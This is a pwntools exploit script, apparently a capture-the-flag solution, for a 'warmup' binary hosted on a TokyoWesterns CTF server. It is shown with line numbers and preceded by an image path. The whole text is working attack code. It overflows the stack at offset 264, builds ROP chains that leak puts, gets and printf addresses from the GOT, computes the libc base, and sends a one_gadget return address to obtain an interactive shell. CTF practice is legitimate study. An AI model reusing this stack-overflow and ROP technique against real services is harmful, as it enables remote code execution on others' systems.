 1 from pwn import *
2 #io = process("./warmup")
3 io = remote("nothing.chal.ctf.westerns.tokyo", 10001)
4 binELF = ELF("./warmup")
5 libcELF=ELF("./libc6_2.27-3ubuntu1_amd64.so")
6 #libcELF = ELF("./libc-2.28.so")
7 start = 0x0000000000400590
8 one = 0x4f2c5
9 offset = 264
10 pop_rdi = 0x400773
11 main = 0x004006ba
12 binsh_libc = libcELF.search('/bin/sh').next()
13 context.arch = 'amd64'
14 context.terminal = 'bash'
15 context.log_level = 'debug'
16 io.recvuntil(":)\n")
17 io.sendline(cyclic(offset) + p64(pop_rdi) + p64(0x601018) + p64(binELF.symbols['puts']) + p64(start))
18 puts_libc = u64(io.recvline()[-7:-1].ljust(8,'\x00'))
19 io.recvuntil(":)\n")
20 io.sendline(cyclic(offset) + p64(pop_rdi) + p64(0x601030) + p64(binELF.symbols['puts']) + p64(start))
21 gets_libc = u64(io.recvline()[-7:-1].ljust(8,'\x00'))
22 io.recvuntil(":)\n")
23 io.sendline(cyclic(offset) + p64(pop_rdi) + p64(0x601028) + p64(binELF.symbols['puts']) + p64(start))
24 printf_libc = u64(io.recvline()[-7:-1].ljust(8,'\x00'))
25
26 libc_base = gets_libc - libcELF.symbols['gets']
27 system_libc = libc_base + libcELF.symbols['system']
28 log.info("gets is 0x%x" %gets_libc)
29 log.info("puts is 0x%x" %puts_libc)
30 log.info("printf is 0x%x" %printf_libc)
31 log.info("libc base is 0x%x" %libc_base)
32 log.info("system is 0x%x" %system_libc)
33 binsh = libc_base + binsh_libc
34 one_gad = libc_base + one
35
36 io.sendline(flat([cyclic(offset), one_gad]))
37 io.interactive()